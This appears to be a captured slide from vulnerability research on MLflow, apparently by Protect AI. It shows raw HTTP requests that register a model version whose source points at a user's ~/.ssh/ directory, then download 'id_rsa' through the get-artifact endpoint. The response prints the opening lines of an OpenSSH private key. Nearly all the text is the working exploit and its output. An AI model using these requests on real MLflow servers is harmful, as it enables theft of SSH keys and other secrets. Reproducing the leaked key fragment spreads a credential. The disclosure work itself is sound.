 MLflow
1 POST /ajax-api/2.0/mlflow/model-versions/create HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 108
0 Origin: http://127.0.0.1:8000
1 Connection: close
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5
6 {
"name":"protectai",
"source":"file:///Users/danmcinerney/.ssh/",
"run_id":"093818331aaa4def991571e72e6cba89"
}
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 28 Feb 2023 03:21:49 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 353
7
8 {
9 "model_version":{
10 "name":"protectai",
11 "version":"3",
12 "creation_timestamp":1677554509229,
13 "last_updated_timestamp":1677554509229,
14 "current_stage":"None",
15 "description":"",
16 "source":"file:///Users/danmcinerney/.ssh/"
17 "run_id":"093818331aaa4def991571e72e6cba89",
18 "status":"READY",
19 "run_link":""
20 }
21 }
1 GET /model-versions/get-artifact?path=id_rsa&name=protectai&version=3
HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/
8 Connection: close
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2
3
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 28 Feb 2023 03:24:27 GMT
4 Connection: close
5 Content-Disposition: attachment; filename=id_rsa
6 Content-Type: application/octet-stream
7 Content-Length: 3414
8 Last-Modified: Tue, 31 Jan 2023 16:20:03 GMT
9 Cache-Control: no-cache
10 ETag: "1675182003.0339527-3414-3113749434"
11
12 -----BEGIN OPENSSH PRIVATE KEY-----
13 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAA
tcn
14 NhAAAAAwEAAQAAAgEA5ho1zP9FlgrZ3WSPtKHVn3r1reT66e
cji
15 9oLFdjruOJDg8sjaTapJ5ki6PLvp52AB51qhIUHFtLaGviOn
oX1
16 dewHpR1g+mbqSQBpTQyYAxHqZdWpQ2F2fPLOOhTb0vbPWDYu
fb3
https://github.com/protectai/Snaike-MLflow